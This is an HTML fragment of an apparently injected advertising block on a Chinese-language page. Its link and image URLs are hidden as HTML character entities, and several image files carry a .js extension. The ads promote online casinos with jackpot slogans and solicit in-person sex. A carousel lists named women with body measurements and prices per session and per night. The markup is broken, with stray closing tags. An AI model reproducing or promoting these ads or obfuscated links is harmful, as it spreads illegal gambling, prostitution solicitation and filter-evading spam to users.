												<a i="3157" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3160" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#53;&#48;&#49;&#98;&#54;&#48;&#100;&#99;&#50;&#51;&#48;&#99;&#97;&#56;&#52;&#99;&#50;&#53;&#56;&#53;&#50;&#51;&#55;&#51;&#57;&#100;&#54;&#48;&#55;&#52;&#51;&#54;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3288" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#49;&#47;&#102;&#99;&#48;&#49;&#53;&#51;&#51;&#52;&#51;&#100;&#51;&#101;&#50;&#52;&#56;&#53;&#97;&#50;&#50;&#100;&#55;&#49;&#99;&#57;&#50;&#100;&#51;&#99;&#53;&#100;&#49;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#21516;&#22478;&#19978;&#38376;&#32422;&#28846;                                                                                                                                                                                								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#50;&#52;&#72;&#22312;&#32447;&#23433;&#25490;&#19978;&#38376;                                                                                                                                      								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3289" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#49;&#47;&#99;&#49;&#98;&#100;&#51;&#53;&#54;&#56;&#99;&#56;&#99;&#99;&#99;&#100;&#98;&#56;&#51;&#102;&#51;&#98;&#52;&#57;&#55;&#97;&#48;&#98;&#102;&#51;&#48;&#98;&#49;&#55;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#20840;&#22269;&#31354;&#38477;&#19978;&#38376;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#50;&#52;&#72;&#20840;&#22269;&#21305;&#37197;&#32654;&#22899;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
										<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.cz698150.cn/static/img/abcd/yp-title.js);">
                        <div class="bdad-item-conterfix">
                          <div id="ad1-swiper" class="swiper-container">
                                <div class="swiper-wrapper">
                                    <!-- 这里添加你的 Slides -->
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3069" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#51;&#54;&#51;&#100;&#101;&#52;&#53;&#101;&#102;&#56;&#49;&#98;&#56;&#57;&#49;&#51;&#52;&#54;&#57;&#52;&#48;&#98;&#98;&#55;&#56;&#50;&#54;&#54;&#55;&#50;&#55;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2023&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2163M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#22958;&#22958;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#32;&#49;&#54;&#53;&#47;&#52;&#56;&#47;&#67;&#32;&#32;&#32;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                               &#10;&#49;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3070" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#49;&#101;&#49;&#56;&#56;&#48;&#51;&#56;&#100;&#102;&#57;&#102;&#97;&#97;&#50;&#100;&#99;&#97;&#99;&#53;&#57;&#100;&#55;&#57;&#101;&#98;&#56;&#99;&#51;&#48;&#54;&#51;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>304&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>3620M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#20912;&#20912;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#32;&#49;&#54;&#54;&#47;&#52;&#56;&#47;&#68;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                               &#10;&#49;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3067" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#102;&#55;&#56;&#51;&#98;&#57;&#56;&#98;&#53;&#50;&#54;&#49;&#48;&#49;&#57;&#99;&#56;&#49;&#54;&#48;&#97;&#48;&#101;&#54;&#55;&#52;&#53;&#101;&#55;&#101;&#100;&#50;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>230&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2586M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#29483;&#21674;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#49;&#54;&#54;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#43;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                               &#10;&#49;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3068" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#99;&#100;&#51;&#102;&#53;&#97;&#54;&#53;&#51;&#101;&#102;&#56;&#52;&#102;&#56;&#48;&#53;&#99;&#57;&#97;&#54;&#49;&#51;&#97;&#100;&#101;&#55;&#48;&#97;&#57;&#57;&#49;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2814&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>1335M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#26790;&#29814;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#49;&#54;&#48;&#47;&#53;&#49;&#107;&#103;&#47;&#67;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                               &#10;&#49;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3071" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#49;&#54;&#99;&#53;&#101;&#53;&#99;&#99;&#48;&#54;&#51;&#51;&#98;&#97;&#52;&#57;&#98;&#56;&#98;&#52;&#53;&#56;&#56;&#97;&#53;&#48;&#53;&#52;&#55;&#56;&#51;&#54;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1087&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>734M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#20339;&#24609;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#49;&#54;&#52;&#47;&#53;&#49;&#107;&#103;&#47;&#67;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                               &#10;&#49;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3287" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#49;&#47;&#52;&#100;&#101;&#53;&#57;&#50;&#55;&#54;&#56;&#54;&#100;&#97;&#56;&#99;&#53;&#55;&#55;&#55;&#102;&#97;&#49;&#48;&#97;&#49;&#51;&#57;&#51;&#53;&#101;&#101;&#100;&#99;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1831&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>3344M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#20381;&#29747;                                                                                                                                                                                                                                                                                                                                                              </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#32;&#49;&#55;&#48;&#47;&#53;&#50;&#107;&#103;&#47;&#67;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                               &#10;&#49;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3072" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#54;&#47;&#97;&#55;&#99;&#97;&#51;&#49;&#55;&#98;&#100;&#54;&#97;&#102;&#55;&#98;&#48;&#50;&#98;&#97;&#53;&#56;&#100;&#53;&#50;&#56;&#55;&#97;&#55;&#56;&#53;&#48;&#53;&#98;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>3333&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>3619M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#23567;&#65;                                                                                                                                                                                                                                                                                                                                                              </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#32;&#49;&#55;&#51;&#47;&#53;&#53;&#107;&#103;&#47;&#70;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                               &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#51;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3286" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#49;&#47;&#49;&#55;&#52;&#97;&#99;&#49;&#57;&#101;&#55;&#100;&#51;&#98;&#48;&#48;&#98;&#102;&#99;&#48;&#50;&#98;&#101;&#49;&#102;&#49;&#53;&#52;&#52;&#97;&#97;&#102;&#101;&#55;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>444&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>513M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#21487;&#21487;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#49;&#54;&#54;&#47;&#53;&#49;&#107;&#103;&#47;&#67;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                               &#10;&#49;&#48;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                </div>
                           </div>
                        </div>
                    </div>
                                     </div>
                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.cz698150.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
